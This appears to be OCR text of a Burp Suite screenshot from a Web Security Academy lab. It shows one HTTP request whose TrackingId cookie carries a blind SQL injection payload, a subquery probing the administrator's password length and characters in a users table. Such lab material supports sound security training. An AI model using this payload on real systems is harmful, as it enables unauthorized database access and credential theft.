 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ae300640381479980fbadb300b50087.web-security-academy.net
3 Cookie: TrackingId=yFSrCJedksL1o85B' AND (SELECT substring(username,1,1) FROM users WHERE
username='administrator' and length(password)>8)='a'-- -; session=
xiONCUtdfQjF2kxNYRGDOWX0uCnaghzz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae300640381479980fbadb300b50087.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17